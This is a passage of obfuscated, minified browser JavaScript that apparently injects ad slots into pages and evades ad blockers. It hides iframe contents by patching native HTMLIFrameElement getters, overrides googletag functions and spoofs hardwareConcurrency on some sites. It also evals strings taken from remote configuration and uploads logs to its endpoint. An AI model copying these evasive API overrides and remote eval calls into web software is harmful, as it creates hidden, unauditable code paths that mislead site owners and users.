B,f,S;let{placeholder:R,selected:F}=H;const h=document[Uq(2112)](null!==(B=R[Uq(582)])&&void 0!==B?B:Uq(1751));h.id=L(R.id),h[Uq(3088)]=R[Uq(3251)],null===(f=R[Uq(2114)])||void 0===f||f[Uq(592)]((t=>{const e=Uq;h[e(2641)](t[e(3632)],t[e(1939)])})),(0,O.bb)(h),(0,u.Ih)(null!==(S=R[Uq(1548)])&&void 0!==S?S:[]),(0,u.xh)(h,F,R[Uq(2737)][Uq(1503)]),h[Uq(997)](Uq(461))[Uq(592)]((i=>eval(i[Uq(346)])))})),x[Um(3200)]((t=>{const e=Um;var n;return!(null!==(n=t[e(2737)][e(3347)])&&void 0!==n?n:[])[e(3215)]((t=>(0,a.Gn)(t[e(3017)],t[e(1939)])))}))[Um(592)]((t=>{const e=Um;var n;return null===(n=document[e(2198)](L(t.id)))||void 0===n?void 0:n[e(2655)]()}))}function X(t,e){const n=a1E,r=new Set,o=t[n(3200)]((t=>{const r=n;var o;return!a.sR[r(1041)](e,t[r(2737)])||(null!==(o=t[r(2737)][r(2046)][r(2737)][r(3347)])&&void 0!==o?o:[])[r(3406)]((t=>!(0,a.Gn)(t[r(3017)],t[r(1939)])))}));for(const t of o)r[n(2082)](t[n(2768)]()),t[n(2655)]();return[t=t[n(3200)]((t=>!o[n(1041)](t))),r]}function G(t,e){const n=a1E;t[n(3200)]((t=>!t[n(873)]()||t[n(925)]()||t[n(1595)]()))[n(592)]((t=>t[n(1304)](e)))}function y(t){const e=a1E;let{inventories:n,activePositions:r,protectUrlContext:o,profile:i,isDomainShardingEnabled:s,kvs:c,gptDisabled:l}=t;const d=n[e(2285)]((t=>t[e(2737)])),h=r[e(3200)]((t=>!a.sR[e(1041)](d,t)))[e(2285)]((t=>new u.Ay(o,t,i,s,l)));return h[e(592)]((t=>t[e(1201)](c))),h}function V(t,e){const n=a1E;t[n(3200)]((t=>t[n(925)]()||t[n(1595)]()))[n(592)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(963)](t[r(3070)]()),w.A[r(3499)](r(501)[r(2218)](t.id(),r(3561)),t[r(3070)]())}));const r=Object[n(3672)](e)[n(3200)]((t=>e[t][n(2263)]>3));return r[n(2263)]>0&&((0,q.Pf)(n(2845)[n(2218)](r),new URL(W.A[n(2251)])[n(2352)],(async t=>await w.A[n(441)](n(2949),t))),!0)}},2190:(A,j,m)=>{"use strict";const UV=a1E;m.d(j,{Gn:()=>G,QI:()=>v,YS:()=>L,sR:()=>O});var W=m(2e3),P=m(4622),q=m(704),u=m(8599),a=m(9614),w=m(9150);class O{constructor(t,e){const n=a1E;this[n(2046)]=t,this[n(2710)]=e}static[UV(1041)](t,e){const n=UV;return t[n(2285)]((t=>t[n(2710)]))[n(1041)](e[n(2710)])}}const L=function(t,e){const n=UV;let r=arguments[n(2263)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(3200)]((t=>!1!==t[n(2609)]))[n(3200)]((t=>!(t[n(1034)]&&!e)))[n(3200)]((t=>{const e=n;var o;return!(null===(o=t[e(1229)])||void 0===o||!o[e(3406)]((t=>!(0,P.kZ)(t))))||!(r&&t[e(3048)])}))[n(2285)]((t=>U(t)))[n(2289)]((t=>v(t[n(2737)])[n(2285)]((e=>new O(t,e)))))},v=y=>{const Ux=UV;var V;if(!(null!==(V=y[Ux(3347)])&&void 0!==V?V:[])[Ux(3215)]((t=>G(t[Ux(3017)],t[Ux(1939)]))))return[];const p=(t,e,n)=>!y[Ux(2766)]||0===y[Ux(2766)][Ux(2263)]||y[Ux(2766)][Ux(1041)](e)||y[Ux(2766)][Ux(1041)](-n[Ux(2263)]+e),l=t=>X(t,y[Ux(1503)]),x=B=>{const UH=Ux;if(!y[UH(2823)])return!0;try{return window[UH(2583)]=B,eval(y[UH(2823)])}catch(t){return!1}},H=(t,e,n)=>[p,l,x][Ux(3215)]((r=>r(t,e,n)));if(y[Ux(2158)])return Array[Ux(2885)](q.A[Ux(2950)](window)[Ux(2835)][Ux(1261)](document,y[Ux(2158)]))[Ux(3200)](H);if(y[Ux(825)]){const t=document[Ux(2172)](y[Ux(825)],document,null,XPathResult[Ux(2434)],null),e=[];let n;for(;n=t[Ux(569)]();)e[Ux(963)](n);return e[Ux(3200)](H)}if(y[Ux(3318)])try{const R=eval(y[Ux(3318)]);if(!R)return[];const F=R instanceof Node?[R]:Array[Ux(2885)](R)[Ux(3200)]((t=>t instanceof Node));return F[Ux(3200)](H)}catch(t){return u.A[Ux(3499)]&&console[Ux(3070)](t),[]}return[]},U=y=>{const Uf=UV,V=t=>{const e=a1E;if(!t[e(2074)])return t;const n=window[e(1401)];if(!n)return t;const r=t[e(2074)][e(3028)]((t=>(!t[e(2639)]||t[e(2639)]<=n[e(1861)])&&(!t[e(357)]||t[e(357)]>=n[e(1861)])));return r&&(t[e(1861)]=r[e(1861)],t[e(743)]=r[e(743)],t[e(836)]=r[e(836)],t[e(2330)]=r[e(2330)]),t},t=(p,l)=>{if(!l)return p;try{return Number(eval(l))}catch(t){return p}};return y=V(y),y[Uf(1861)]=t(y[Uf(1861)],y[Uf(743)]),y[Uf(836)]=t(y[Uf(836)],y[Uf(2330)]),y},X=(t,e)=>{const n=UV,r=e[n(1693)]("-")[0],o=parseInt(e[n(1693)]("-")[1]);switch(r){case n(3525):case n(3176):return!W.A[n(3559)](t)&&!W.A[n(2951)](t);case n(1104):case n(2133):return!W.A[n(2951)](t);case n(2281):case n(3022):{let r=t[n(793)];if(!r)return!1;if(e[n(1693)]("-")[n(2263)]<3)return!W.A[n(2951)](r);for(let t=0;t<o&&r[n(793)];t++)r=r[n(793)];return!W.A[n(2951)](r)}default:throw new Error(n(3548)[n(2218)](e,n(2658)))}},G=(y,V)=>{const UR=UV;if(!window[UR(1401)])return!1;switch(y){case UR(1562):return window[UR(1401)][UR(1861)]>parseInt(V);case UR(1096):return window[UR(1401)][UR(1861)]>=parseInt(V);case UR(1817):return window[UR(1401)][UR(1861)]<parseInt(V);case UR(1893):return window[UR(1401)][UR(1861)]<=parseInt(V);case UR(490):return window[UR(1401)][UR(836)]>=parseInt(V);case UR(2969):return window[UR(1401)][UR(836)]<=parseInt(V);case UR(2874):return window[UR(2436)][UR(737)]===V;case UR(1748):return window[UR(2436)][UR(737)]!==V;case UR(1046):return window[UR(2436)][UR(1839)]===V;case UR(1421):return window[UR(2436)][UR(1839)]!==V;case UR(1926):{const t=new RegExp(V);return t[UR(1540)](window[UR(2436)][UR(1839)])}case UR(2404):{const t=new RegExp(V);return!t[UR(1540)](window[UR(2436)][UR(1839)])}case UR(2515):{const t=document[UR(2770)](V);return!!t}case UR(2970):{const t=document[UR(2770)](V);return!t}case UR(1417):{const t=document[UR(2770)](V);return!!t&&!W.A[UR(3559)](t)&&!W.A[UR(443)](t)}case UR(3387):{const t=document[UR(2770)](V);return!t||W.A[UR(3559)](t)||W.A[UR(443)](t)}case UR(2398):var t;return!(null!==(t=window[a.T])&&void 0!==t&&t[UR(1041)]((0,w.t)(V)));case UR(704):try{return eval(V)}catch(t){return u.A[UR(3499)]&&console[UR(3070)](t),!1}default:throw new Error(UR(2880)[UR(2218)](y,UR(1498))[UR(2218)](V))}}},9857:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{Ay:()=>b,xh:()=>x,Ih:()=>y});var o=n(7359),i=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a1E(1713)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),w=n(5557);class b{constructor(t,e,n,r,i){const s=a1E;this[s(3005)]=t,this[s(2737)]=e,this[s(2046)]=n,this[s(3630)]=r,this[s(2985)]=i,(0,o.A)(this,s(2037),void 0),(0,o.A)(this,s(2649),void 0),(0,o.A)(this,s(3571),void 0),(0,o.A)(this,"id",(()=>this[s(2737)][s(2046)].id)),(0,o.A)(this,s(1861),(()=>this[s(2737)][s(2046)][s(1861)])),(0,o.A)(this,s(836),(()=>this[s(2737)][s(2046)][s(836)])),(0,o.A)(this,s(2768),(()=>this[s(2037)].id)),(0,o.A)(this,s(1201),(t=>this[s(1891)](t))),(0,o.A)(this,s(1304),(t=>{const e=s;d.A[e(3499)](e(2395),this.id()),this[e(2655)](),this[e(1201)](t)})),(0,o.A)(this,s(2655),(()=>{const t=s;var e;return null===(e=this[t(2037)])||void 0===e?void 0:e[t(2655)]()})),(0,o.A)(this,s(2015),(()=>{const t=s;var e;return t(2850)===(null===(e=this[t(3571)])||void 0===e?void 0:e[t(2208)](t(472)))})),(0,o.A)(this,s(925),(()=>{const t=s;var e;return t(1900)===(null===(e=this[t(3571)])||void 0===e?void 0:e[t(2208)](t(472)))})),(0,o.A)(this,s(1595),(()=>this[s(3419)]()||A([this[s(2037)],this[s(2649)],this[s(3571)]])[0])),(0,o.A)(this,s(3419),(()=>[this[s(2037)],this[s(2649)],this[s(3571)]][s(3406)]((t=>!document[s(694)](t))))),(0,o.A)(this,s(873),(()=>k(this[s(2037)],this[s(2737)][s(2710)],this[s(2737)][s(2046)][s(2737)][s(1503)]))),(0,o.A)(this,s(1623),(()=>this[s(2649)])),(0,o.A)(this,s(3070),(()=>this[s(3419)]()?s(1825):this[s(925)]()?s(1029):A([this[s(2037)],this[s(2649)],this[s(3571)]])[1]))}[r(1477)](){const t=r;f(h.A[t(2950)]()[t(2310)][t(2950)][t(1261)](this[t(3571)]),t(3304),t(1477))}[r(3078)](t,e){const n=r;f(h.A[n(2950)]()[n(2310)][n(2950)][n(1261)](this[n(3571)]),n(3304),n(3078),{key:t,value:e})}[r(1891)](t){const e=r;var n,o,s,c,u;d.A[e(3499)](e(1170),this.id(),this[e(2737)][e(2046)]),(0,l.n5)(this[e(3005)],this.id()),y([...null!==(n=this[e(2046)][e(1548)])&&void 0!==n?n:[],...null!==(o=this[e(2737)][e(2046)][e(1548)])&&void 0!==o?o:[]]),[this[e(2037)],this[e(2649)],this[e(3571)]]=v(this.id(),null!==(s=this[e(2737)][e(2046)][e(587)])&&void 0!==s&&s,t,this[e(1861)](),this[e(836)](),null!==(c=this[e(2737)][e(2046)][e(2114)])&&void 0!==c?c:[],this[e(2985)],this[e(2737)][e(2046)][e(2781)],null!==(u=this[e(2046)][e(1614)])&&void 0!==u&&u),x(this[e(2037)],this[e(2737)][e(2710)],this[e(2737)][e(2046)][e(2737)][e(1503)]);const m=this[e(2046)][e(2680)]?e(1153)[e(2218)](this[e(2046)][e(2680)],e(3616)):"",f=h.A[e(2950)]()[e(2310)][e(2950)][e(1261)](this[e(3571)]),p=()=>{const t=e;[t(3668),t(1635),t(819),t(2524),t(436),t(1660)][t(592)]((e=>{const n=t,r=f[n(983)][n(2121)](f[n(1982)][n(1246)],e);r&&(r[n(1807)]=!1,r[n(2078)]=!1,f[n(983)][n(1948)](f[n(1982)][n(1246)],e,r))}));const n=(()=>this[t(2046)][t(1614)]?window[t(744)](t(372))[t(3627)]?t(2756):window[t(744)](t(3262))[t(3627)]?t(1042):void 0:"")(),r=n?t(852)[t(2218)](n,'">'):"";f[t(1115)][t(1244)](),f[t(1115)][t(3450)](t(2588)[t(2218)](window[t(2519)]?t(1576)[t(2218)](window[t(2519)],'"'):"",t(378))[t(2218)](w.K,t(2559))[t(2218)](r,t(975))[t(2218)]((0,a.Wq)({protectUrlContext:this[t(3005)],url:i.A[t(2251)]+t(879),kind:a.MN[t(1303)],key:null,endpoint:i.A[t(2251)]}),t(1134))[t(2218)]((0,g.x)().id,t(1998))[t(2218)](m,t(1073))),f[t(1115)][t(2125)]()};if(E){f[e(409)]=1,f[e(1115)][e(1244)](),f[e(1115)][e(3450)](e(1466)[e(2218)](w.K,e(2806))),f[e(1115)][e(2125)](),this[e(3571)][e(841)]=e(1466)[e(2218)](w.K,e(2806));const t=setInterval((()=>{f[e(409)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,o,a,u,d){const h=r;let f=arguments[h(2263)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2263)]>8?arguments[8]:void 0;const w={};n[h(592)](((t,e)=>{w[e]=t}));const b=document[h(2112)](h(540));u[h(592)]((t=>{const e=h;let{key:n,value:r}=t;return b[e(2641)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(1062)]());if(b[h(2641)]("id",v),b[h(413)][h(2082)]((0,s.md)(c.A[h(1062)]())),(0,m.bb)(b),f){const t=document[h(2112)](h(1751));t[h(3088)]=f,b[h(2508)](t)}const y=document[h(2112)](h(1543));y[h(1582)]="#"[h(2218)](v,h(2976))[h(2218)](v,h(770)),b[h(2508)](y);const x=document[h(2112)](h(1751));x[h(2641)](h(1543),h(1347)),b[h(2508)](x);const k=document[h(2112)](h(1726));var A;if(k[h(2454)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:w,endpoint:i.A[h(2251)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2917)](A))),k[h(1686)]="",(0,m.Hz)(k),k[h(2641)](h(1861),h(3523)+o[h(1397)]()),k[h(2641)](h(836),h(3523)+a[h(1397)]()),k[h(2641)](h(2626),"0"),k[h(2641)](h(2270),"0"),k[h(2641)](h(1182),"0"),k[h(2641)](h(1531),"no"),k[h(2641)](h(1543),h(1106)),x[h(2508)](k),(window[h(2436)][h(2443)]+window[h(2436)][h(651)])[h(1041)](h(3519))||h(2057)===p.A[h(2950)](h(3519),!1)){const e=document[h(2112)](h(1751)),r=e[h(1551)]({mode:h(2568)});e[h(1543)][h(1292)](h(2737),h(1072)),e[h(1543)][h(1292)](h(2581),"0"),e[h(1543)][h(1292)](h(526),"0"),e[h(1543)][h(1292)](h(1861),h(1272)),e[h(1543)][h(1292)](h(836),h(1272)),e[h(1543)][h(1292)](h(3441),h(867)),e[h(1543)][h(1292)](h(2938),h(2076)),e[h(1543)][h(1292)](h(673),h(1427)),e[h(1543)][h(1292)](h(758),h(1754)),e[h(1543)][h(1292)](h(1430),h(1754)),e[h(1543)][h(1292)](h(1183),h(2180));const s=""[h(2218)](i.A[h(2251)],h(2520))[h(2218)](window[h(2436)][h(2352)],h(2927))[h(2218)](t);r[h(3088)]=h(3080)[h(2218)](t,h(1702))[h(2218)](o,"x")[h(2218)](a,h(1920))[h(2218)](n[h(1591)]>0?h(3478)[h(2218)](JSON[h(2917)](w,null,2),h(1361)):"",h(1848))[h(2218)](s,h(3658)),x[h(2508)](e)}return[b,x,k]},y=t=>t[r(592)]((t=>{const e=r;document[e(997)](t[e(2158)])[e(592)]((n=>{const r=e;if(void 0!==t[r(1309)]&&t[r(1309)]>0)for(let e=0;e<t[r(1309)]&&n[r(793)];++e)n=n[r(793)];t[r(2655)]?n[r(2655)]():n[r(1543)][r(1292)](r(673),r(2801),r(2779))}))})),x=(t,e,n)=>{const o=r;if(!e[o(793)])throw new Error(o(1217));const i=n[o(1693)]("-")[0],s=parseInt(n[o(1693)]("-")[1]);switch(i){case o(3525):e[o(3301)][o(2263)]<=s?e[o(2508)](t):e[o(935)](t,e[o(3301)][s]);break;case o(3176):0===e[o(3301)][o(2263)]||0===s?e[o(2508)](t):e[o(3301)][o(2263)]<=s?e[o(935)](t,e[o(2534)]):e[o(935)](t,e[o(3301)][e[o(3301)][o(2263)]-s]);break;case o(1104):{let n=e;for(let t=0;t<s&&n[o(3062)];t++)n=n[o(3062)];u.A[o(1159)](t,n);break}case o(2133):{let n=e;for(let t=0;t<s&&n[o(3436)];t++)n=n[o(3436)];e[o(793)][o(935)](t,n);break}case o(2281):{let r=e[o(793)],i=r;if(n[o(1693)]("-")[o(2263)]<3)for(let t=0;t<s&&i[o(1324)];t++)i=i[o(1324)];else{const t=parseInt(n[o(1693)]("-")[2]);for(let t=0;t<s&&r[o(793)];t++)r=r[o(793)];i=r;for(let e=0;e<t&&i[o(1324)];e++)i=i[o(1324)]}u.A[o(1159)](t,i);break}case o(3022):{let r=e[o(793)],i=r;if(n[o(1693)]("-")[o(2263)]<3)for(let t=0;t<s&&i[o(1198)];t++)i=i[o(1198)];else{const t=parseInt(n[o(1693)]("-")[2]);for(let t=0;t<s&&r[o(793)];t++)r=r[o(793)];i=r;for(let e=0;e<t&&i[o(1198)];e++)i=i[o(1198)]}r[o(793)][o(935)](t,i);break}default:throw new Error(o(3548)[o(2218)](n,o(2658)))}},k=(t,e,n)=>{const o=r;if(!document[o(694)](t))return!1;const i=n[o(1693)]("-")[0],s=parseInt(n[o(1693)]("-")[1]);switch(i){case o(3525):return e[o(3301)][o(2263)]<=s?e[o(3124)]===t:e[o(3301)][s]===t;case o(3176):return 0===s?e[o(3124)]===t:e[o(3301)][o(2263)]<=s?e[o(2534)]===t:e[o(3301)][e[o(3301)][o(2263)]-s-1]===t;case o(1104):{let n=e;for(let t=0;t<s+1&&n[o(3062)];t++)n=n[o(3062)];return n===t}case o(2133):{let n=e;for(let t=0;t<s+1&&n[o(3436)];t++)n=n[o(3436)];return n===t}case o(2281):{let r=e[o(793)],i=r;if(n[o(1693)]("-")[o(2263)]<3)for(let t=0;t<s+1&&i[o(1324)];t++)i=i[o(1324)];else{const t=parseInt(n[o(1693)]("-")[2]);for(let t=0;t<s&&r[o(793)];t++)r=r[o(793)];i=r;for(let e=0;e<t+1&&i[o(1324)];e++)i=i[o(1324)]}return i===t}case o(3022):{let r=e[o(793)],i=r;if(n[o(1693)]("-")[o(2263)]<3)for(let t=0;t<s+1&&i[o(1198)];t++)i=i[o(1198)];else{const t=parseInt(n[o(1693)]("-")[2]);for(let t=0;t<s&&r[o(793)];t++)r=r[o(793)];i=r;for(let e=0;e<t+1&&i[o(1198)];e++)i=i[o(1198)]}return i===t}default:throw new Error(o(3548)[o(2218)](n,o(2658)))}},A=t=>t[r(3200)]((t=>r(1543)!==t[r(582)][r(1883)]()))[r(2285)]((t=>(t=>{const e=r;if(!document[e(694)](t))return[!1,""];const n=window[e(859)](t);return e(2801)===n[e(673)]?[!0,e(3116)]:e(2955)!==n[e(2914)]?[!0,e(3081)[e(2218)](n[e(2914)])]:e(2801)===n[e(3200)]||e(3576)!=typeof n[e(3200)]||n[e(3200)][e(1041)](e(1864))?parseFloat(n[e(1128)])<.2?[!0,e(777)[e(2218)](n[e(1128)])]:[!1,""]:[!0,e(2972)[e(2218)](n[e(3200)])]})(t)))[r(3028)]((t=>{let[e,n]=t;return e}))||[!1,""],E=[r(1365)][r(3406)]((t=>location[r(2352)][r(407)](t)))},8486:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(982);var w=function(t){const e=r;return t[t[e(1781)]=0]=e(1781),t[t[e(2390)]=1]=e(2390),t[t[e(2794)]=2]=e(2794),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(2263)]>1&&void 0!==arguments[1]?arguments[1]:w[e(2794)],s=arguments[e(2263)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2263)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3005)]=t,this[e(1757)]=o,this[e(1611)]=s,this[e(516)]=a,(0,i.A)(this,e(3157),(function(t){const r=e;for(var o=arguments[r(2263)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1810)](),inventoryId:n[r(1611)],args:i}})),(0,i.A)(this,e(1160),(()=>{const t=e;window[t(2247)](t(1547),(e=>{const n=t;if(e[n(1171)]&&e[n(1171)][n(3632)]===g){if(this[n(1757)]===w[n(2390)])return v({inventoryId:this[n(1611)],...e[n(1171)]});if(this[n(1757)]===w[n(1781)]&&e[n(1171)][n(1611)]){if(n(3499)===e[n(1171)][n(2887)])return b[n(3499)]("["[n(2218)](e[n(1171)][n(1611)],"]"),...e[n(1171)][n(2001)]);if(n(541)===e[n(1171)][n(2887)])return b[n(541)]("["[n(2218)](e[n(1171)][n(1611)],"]"),...e[n(1171)][n(2001)]);if(n(3070)===e[n(1171)][n(2887)])return b[n(3070)](e[n(1171)][n(3070)],"["[n(2218)](e[n(1171)][n(1611)],"]"),...e[n(1171)][n(2001)])}}}))})),(0,i.A)(this,e(3296),(()=>{const t=e,n=async()=>{const t=a1E;if(t(992)!==window[t(2436)][t(651)]&&t(2494)!==window[t(2436)][t(651)])return;window[t(2436)][t(651)]="";const e=prompt(t(339));if(t(1526)===e)return this[t(516)][t(592)]((e=>console[t(2392)](...e[t(2001)])));if(t(2494)!==e)return;const n=prompt(t(731)),r=prompt(t(1547)),o=await b[t(1570)](t(574),null!=n?n:t(2278),null!=r?r:t(2278));alert(t(987)),window[t(1244)](t(711)[t(2218)](o))};window[t(2247)](t(857),n),window[t(918)](n,3e3)})),o===w[e(1781)]&&this[e(3296)](),o!==w[e(1781)]&&o!==w[e(2390)]||this[e(1160)]()}static[r(3499)](){const t=r;this[t(643)]();for(var e=arguments[t(2263)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1784)][t(3157)](t(3499),...n);if(this[t(1784)][t(1757)]!==w[t(1781)])return v(i);this[t(1784)][t(516)][t(963)](i),(l.A[t(3499)]||t(2057)===u.A[t(2950)](t(2319),!1))&&console[t(2392)](...n)}static[r(541)](){const t=r;this[t(643)]();for(var e=arguments[t(2263)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1784)][t(3157)](t(541),...n);if(this[t(1784)][t(1757)]!==w[t(1781)])return v(i);this[t(1784)][t(516)][t(963)](i),(l.A[t(3499)]||t(2057)===u.A[t(2950)](t(2319),!1))&&console[t(541)](...n)}static[r(3070)](t){const e=r;this[e(643)]();for(var n=arguments[e(2263)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1784)][e(3157)](e(3070),[t,...o]);if(s[e(3070)]=t,this[e(1784)][e(1757)]!==w[e(1781)])return v(s);this[e(1784)][e(516)][e(963)](s),(l.A[e(3499)]||e(2057)===u.A[e(2950)](e(2319),!1))&&console[e(3070)](t,...o)}static[r(441)](t,e){const n=r;return this[n(643)](),b[n(3499)](n(441),t,e),b[n(3499)](n(3528),(0,d.j)()),b[n(1570)](t,e,e)}static async[r(1570)](t,e,n){const o=r;this[o(643)]();const i=this[o(1784)][o(516)][o(2285)]((t=>({...t,timestamp:Math[o(3500)](t[o(2644)]/1e3)}))),u=c.A[o(1433)](JSON[o(2917)](i)),d=await(0,f.C8)(this[o(1784)][o(3005)],l.A[o(2251)])?(0,f.XV)(l.A[o(2251)],0):l.A[o(2251)],g=new URL(""[o(2218)](d,o(1638)));return g[o(3356)][o(2560)](o(1524),l.A[o(1524)]),g[o(3356)][o(2560)](o(3198),t),g[o(3356)][o(2560)](o(2738),e),g[o(3356)][o(2560)](o(1547),n),g[o(3356)][o(2560)](o(869),location[o(1839)]),g[o(3356)][o(2560)](o(1899),(0,h.z3)()[o(1397)]()),g[o(3356)][o(2560)](o(1222),(await(0,m.H4)())[o(1397)]()),g[o(3356)][o(2560)](o(3584),p.A[o(787)](16,16)),(await a.G[o(3101)](o(425),(0,s.Wq)({protectUrlContext:this[o(1784)][o(3005)],url:g,endpoint:d}),u))[o(2812)]}}o=b,(0,i.A)(b,r(1784),void 0),(0,i.A)(b,r(2438),(t=>o[r(1784)]=new o(t,w[r(1781)]))),(0,i.A)(b,r(429),((t,e)=>o[r(1784)]=new o(t,w[r(2390)],e))),(0,i.A)(b,r(643),(()=>{const t=r;o[t(1784)]||(o[t(1784)]=new o({version:"v9",originalHostname:"_"}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(2581)][e(3143)];){n=n[e(746)][e(3143)];try{t[e(3632)]=g,n[e(1713)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{K:()=>o});const o=r(996)[r(2218)](r(1004),r(2939))},4273:(A,j,m)=>{"use strict";m.d(j,{I:()=>L,i:()=>O});var W=m(8599),P=m(4622),q=m(5027),u=m(129),a=m(1849),w=m(8486);const O=()=>{const t=a1E;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqc9aga5rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkrwa5ac9axabrworxrkrqc9aga5rx,rkorx8a5rwv6rkrqrkoqa24a2rjinrkai";if(18===e[t(2263)])return null;const n=(0,P.OC)(decodeURI(e));if(!n)throw t(2553);return n}catch(e){const n=t(1086)[t(2218)](e);return w.A[t(3070)](n),(0,a.Pf)(n,new URL(W.A[t(2251)])[t(2352)],(async e=>await w.A[t(441)](t(2949),e))),null}},L=(t,e,n,r)=>{const o=a1E;t[o(3200)]((t=>o(2973)===t[o(1031)]||o(382)===t[o(1031)]&&e||o(1338)===t[o(1031)]&&e&&n||o(1922)===t[o(1031)]&&!e))[o(592)]((t=>(t=>{const e=o;try{const n=t[e(1017)][e(2852)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,u.Wq)({protectUrlContext:r,url:n,endpoint:W.A[e(2251)]})))[e(2852)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,q.md)(e)));t[e(1804)]&&v(n),t[e(1207)]&&window[e(918)]((()=>v(n)),t[e(1207)][e(3587)]),t[e(478)]&&window[e(2247)](t[e(478)][e(3198)],(()=>v(n)))}catch(t){console[e(3070)](t)}})(t)))},v=U=>{const XW=a1E;try{eval(U)}catch(t){W.A[XW(3499)]&&console[XW(3070)](XW(3404),t)}}},7177:(A,j,m)=>{"use strict";const XP=a1E;m.d(j,{Hz:()=>L,b9:()=>O,bb:()=>y,hQ:()=>X});var W=m(8486),P=m(3351),q=m(6);const u=XP(1481),a={querySelectorAll:()=>[]},w={postMessage:()=>null,document:a,parent:window};function O(){const t=XP;P.A[t(1267)]();const e=Object[t(2121)](HTMLIFrameElement[t(1246)],t(511));Object[t(1948)](HTMLIFrameElement[t(1246)],t(511),{get:function(){const n=t;if(this[n(769)](u))return w;for(var r=arguments[n(2263)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2950)][n(1261)](this,...o)}});const n=Object[t(2121)](HTMLIFrameElement[t(1246)],t(2482));Object[t(1948)](HTMLIFrameElement[t(1246)],t(2482),{get:function(){const e=t;if(this[e(769)](u))return a;for(var r=arguments[e(2263)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2950)][e(1261)](this,...o)}})}function L(t){t[XP(2641)](u,"")}function v(){const t=XP,e=navigator[t(3622)][t(1883)]();return![t(1636),t(1315),t(2892),t(3496),t(1933),t(2900)][t(3406)]((n=>e[t(1041)](n)))&&[t(931),t(496)][t(3406)]((n=>e[t(1041)](n)))}function U(t,e){return(0,q.c)(((n,r)=>{const o=a1E;let i=0;t[o(592)]((s=>{const a=o;s[a(1775)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2263)]&&n(!1)}))[a(2975)](r)}))}))}function X(t){const e=XP,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(398)](t));)r[e(963)](t[e(2175)](o,i[e(1166)])),r[e(963)](G(i[1])),o=i[e(1166)]+i[0][e(2263)];return r[e(963)](t[e(2175)](o)),r[e(360)]("")}function G(x){const XG=XP;try{const H=eval(x);return null===H?XG(2278):void 0===H?XG(809):H[XG(1397)]()}catch(t){return console[XG(3070)](t),t[XG(1397)]()}}function y(t){const e=XP;[e(1365),e(497),e(2928),e(846),e(3547),e(1020),e(2872),e(3349),e(1801),e(3261),e(1344)][e(3406)]((t=>location[e(2352)][e(407)](t)))&&Object[e(1948)](t,e(1907),{get:function(){return 8}})}const V=(t,e,n)=>{const r=XP;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1147)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1092)][t]=e,i),clearTargeting:()=>(o[r(1092)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1092)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3672)](o[r(1092)]),getTargetingMap:()=>o[r(1092)],setForceSafeFrame:t=>i};return i};function t(t){const e=XP;window[e(2141)]=window[e(2141)]||{},window[e(2141)][e(1588)]=window[e(2141)][e(1588)]||[];const n=function(){const n=e,r=window[n(2141)][n(1122)];window[n(2141)][n(1122)]=function(e,o){const i=n;if(o===window[i(2141)][i(3582)][i(1363)][i(3666)]||t[i(3406)]((t=>e[i(1883)]()[i(1041)](t[i(1883)]()))))return W.A[i(3499)](i(1603),e),V(e,i(1147),i(717));for(var s=arguments[i(2263)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(1261)](this,e,o,...a)}};try{window[e(2141)][e(1588)][e(920)](n)}catch(t){W.A[e(3070)](e(3259)+t),window[e(2141)][e(1588)][e(963)](n),window[e(2141)][e(1588)][e(963)]((()=>{const t=e,n=window[t(2141)][t(1659)]()[t(1319)]()[t(3200)]((e=>e[t(2276)]()))[t(3200)]((e=>e[t(492)]()[t(1883)]()[t(1041)](t(717))));n[t(2263)]>0&&(W.A[t(3499)](t(781)+n[t(2285)]((e=>e[t(492)]()))[t(360)](", 